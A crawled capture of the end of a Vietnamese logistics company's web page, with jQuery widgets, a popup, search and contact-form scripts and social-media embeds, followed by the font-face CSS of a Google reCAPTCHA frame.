    padding: 9px;
    display: none;
    width: 180px;
    margin-left: 10px;
    position: absolute;
    color: #ffffff;
    z-index: 999;
    top: 0px;
    left: 40px;
    transition: all 0.2s ease-in-out 0s;
    -moz-animation: headerAnimation 0.7s 1;
    -webkit-animation: headerAnimation 0.7s 1;
    -o-animation: headerAnimation 0.7s 1;
    animation: headerAnimation 0.7s 1;
}

.support-online a:hover span {
    display: block;
}

.support-online a {
    display: block;
}

.support-online a span:before {
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 10px 10px 10px 0;
    border-color: transparent  rgb(103, 182, 52) transparent transparent;
    position: absolute;
    left: -10px;
    top: 10px;
}

.kenit-alo-circle-fill {
    width: 60px;
    height: 60px;
    top: -10px;
    position: absolute;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    background-color: rgba(0, 175, 242, 0.5);
    opacity: .75;
    right: -10px;
}

.kenit-alo-circle {
    width: 50px;
    height: 50px;
    top: -5px;
    right: -5px;
    position: absolute;
    background-color: transparent;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid rgba(30, 30, 30, 0.4);
    opacity: .1;
    border-color: #0089B9;
    opacity: .5;
}

.support-online .btn-support {
    cursor: pointer;
}
.sms i{background: red}
.call-now i{background: green}
.mes i{background: orange}
/*Gọi điện nhắn tin chỉ đường phiên bản mới*/
</style>
<script>
    $(document).ready(function(){
    $('.support-content').hide();
    $('a.btn-support').click(function(e){
      e.stopPropagation();
      $('.support-content').slideToggle();
    });
    $('.support-content').click(function(e){
      e.stopPropagation();
    });
    $(document).click(function(){
      $('.support-content').slideUp();
    });
});
</script>     
<link href="css/popup.css" type="text/css" rel="stylesheet" />
<script type="text/javascript">
	$(document).ready(function(e) {      
		var loginbox = '#login-box';

		var laycao = $('.login-popup').height();
		var layrong = $('.login-popup').width();
		/*$('.login-popup').css({'height':laycao,'width':layrong});	*/
		
		$(loginbox).fadeIn(300);
		var chieucao = $(loginbox).height() / 2;
		var chieurong = $(loginbox).width() /2;
		/*$(loginbox).css({'margin-top':-chieucao,'margin-left':-chieurong});*/
		
		$('body').append('<div id="baophu"></div>');
		$('#baophu').fadeIn(300);
		
		$('#baophu, .close-popup').live('click',function(){
			$('#baophu, .login-popup').fadeOut(300, function(){
				$('#baophu').remove();
			});			
		});
    });
</script>
<div id="login-box" class="login-popup">
    <div class="close-popup" title="Đóng quảng cáo">x</div>
    <div class="login">
    	<a href="" title="Xem ngay"><img src="upload/hinhanh/tuyen-ngon-phuc-vu-khach-hang-3-9245.PNG" style="width:100%;" /></a>
    </div>
    <div class="clear"></div>
</div>
 
    
<script type="text/javascript" src="js/jquery-migrate-1.2.1.min.js" ></script>
<script type="text/javascript" src="js/my_script.js"></script>
<script src="js/plugins-scroll.js" type="text/javascript" ></script>
 
<script language="javascript"> 
    function doEnter(evt){
		var key;
		if(evt.keyCode == 13 || evt.which == 13){
			onSearch(evt);
		}
	}
	function onSearch(evt) {	
		var keyword1 = $('.keyword:eq(0)').val();
		var keyword2 = $('.keyword:eq(1)').val();
		
		if(keyword1=='Nhập từ khóa tìm kiếm...')
		{
			keyword = keyword2;
		}
		else
		{
			keyword = keyword1;
		}
		if(keyword=='' || keyword=='Nhập từ khóa tìm kiếm...')
		{
			alert('Bạn chưa nhập từ khóa tìm kiếm');
		}
		else{
			location.href = "tim-kiem.html&keyword="+keyword;
			loadPage(document.location);			
		}
	}		
</script>     

<script type="text/javascript">
	$(document).ready(function(e) {
        $('img').each(function(index, element) {
			if(!$(this).attr('alt') || $(this).attr('alt')=='')
			{
				$(this).attr('alt','CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT');
			}
        });
    });
</script>
<script language="javascript" type="text/javascript">
	$(document).ready(function() { 
		$(".menu ul li").hover(function(){
		$(this).find('ul:first').css({visibility: "visible",display: "none"}).show(300); 
		},function(){ 
		$(this).find('ul:first').css({visibility: "hidden"});
		}); 
	});  
</script>
<!--Hover menu-->

<script type="text/javascript" src="js/slick.min.js"></script>
<script type="text/javascript">
    $(document).ready(function(){
      	$('#tinmoi ul').slick({
			vertical:true,//Chay dọc
		  	slidesToShow: 3,    //Số item hiển thị
		  	autoplay:true,  //Tự động chạy
			autoplaySpeed:3000,  //Tốc độ chạy
			speed:1000,
			arrows:false, //Hiển thị mũi tên
			dots:false,  //Hiển thị dấu chấm
     	 });
      	$('.slick_vd').slick({ 
		  	slidesToShow: 3,    //Số item hiển thị
		  	autoplay:true,  //Tự động chạy
			autoplaySpeed:3000,  //Tốc độ chạy
			speed:1000,
			arrows:false, //Hiển thị mũi tên
			dots:false,  //Hiển thị dấu chấm
     	 });
      	$('.slick_dt').slick({ 
		  	slidesToShow: 7,    //Số item hiển thị
		  	autoplay:true,  //Tự động chạy
			autoplaySpeed:3000,  //Tốc độ chạy
			speed:1000,
			arrows:false, //Hiển thị mũi tên
			dots:false,  //Hiển thị dấu chấm
     	 });
	});
</script>
<!-- slick --> 
<script type="text/javascript">
	$(document).ready(function(e) {
		$('.click_ajax').click(function(){
			if(isEmpty($('#ten_lienhe').val(), "Xin nhập Họ tên"))
			{
				$('#ten_lienhe').focus();
				return false;
			}
			if(isEmpty($('#diachi_lienhe').val(), "Xin nhập Địa chỉ"))
			{
				$('#diachi_lienhe').focus();
				return false;
			}
			if(isEmpty($('#dienthoai_lienhe').val(), "Xin nhập Số điện thoại"))
			{
				$('#dienthoai_lienhe').focus();
				return false;
			}
			if(isPhone($('#dienthoai_lienhe').val(), "Xin nhập Số điện thoại"))
			{
				$('#dienthoai_lienhe').focus();
				return false;
			}
			if(isEmpty($('#email_lienhe').val(), "Email không hợp lệ"))
			{
				$('#email_lienhe').focus();
				return false;
			}
			if(isEmail($('#email_lienhe').val(), "Email không hợp lệ"))
			{
				$('#email_lienhe').focus();
				return false;
			}
			
			if(isEmpty($('#noidung_lienhe').val(), "Xin nhập Nội dung"))
			{
				$('#noidung_lienhe').focus();
				return false;
			}
			if(isEmpty($('#capcha').val(), "Nhập mã bảo về"))
			{
				$('#capcha').focus();
				return false;
			}
			$(".frm")[0].submit();
		});    
    });
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-596dae7e5e9299f2" async defer></script>
<style type="text/css">
	.addthis-smartlayers-desktop{display: none;}
	.at-svc-twitter{display: none !important;}
	.at-share-btn-elements a{transform: translateY(0) !important;}
</style>
<script src="https://sp.zalo.me/plugins/sdk.js"></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.async=true;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.8 " ;
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!--Meta facebook-->     

<script type="text/javascript">
	$(document).ready(function(){
		$(window).scroll(function(){
			var cach_top = $(window).scrollTop();
			var heaigt_header = $('#header').height();

			if(cach_top >= heaigt_header){
				$('.wap_menu').addClass("fixmenu");
			}else{
				$('.wap_menu').removeClass("fixmenu");
			}
		});
	});
 </script>      
<!-- Begin Text Animation -->
<link href="css/animate.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="js/wow.min.js"></script>
<script type="text/javascript">
 	new WOW().init();
</script> 
<script src="js/jquery.lettering.js"></script>
<script src="js/jquery.textillate.js"></script>
<script type="text/javascript">
    /* flash bounce shake tada swing wobble pulse flip flipInX flipOutX flipInY flipOutY fadeIn fadeInUp fadeInDown fadeInLeft fadeInRight fadeInUpBig fadeInDownBig fadeInLeftBig fadeInRightBig fadeOut fadeOutUp fadeOutDown fadeOutLeft fadeOutRight fadeOutUpBig fadeOutDownBig fadeOutLeftBig fadeOutRightBig bounceIn bounceInDown bounceInUp bounceInLeft bounceInRight bounceOut bounceOutDown bounceOutUp bounceOutLeft bounceOutRight rotateIn rotateInDownLeft rotateInDownRight rotateInUpLeft rotateInUpRight rotateOut rotateOutDownLeft rotateOutDownRight rotateOutUpLeft rotateOutUpRight hinge rollIn rollOut */
    $(document).ready(function() { 
        $('.slogan_s').textillate({
            in:{
                effect: 'bounceIn'
            },
            out: {
                effect: 'bounceOut'
            },
            loop: true
        });
    });
</script> 
    
    <link href="https://fonts.googleapis.com/css?family=Roboto|Roboto+Condensed" rel="stylesheet" lazyload>
        <audio controls>
    <source src="https://www.youtube.com/watch?v=wpVdU7E9R00" type="Media Type">
</audio>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdOHmcUAAAAAAXw6PIsvBu1axo1S4fkYvpfOtaB&co=aHR0cHM6Ly9ucGxnbG9iYWwudm46NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=tuz9izayffvr
body_size: 49332
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
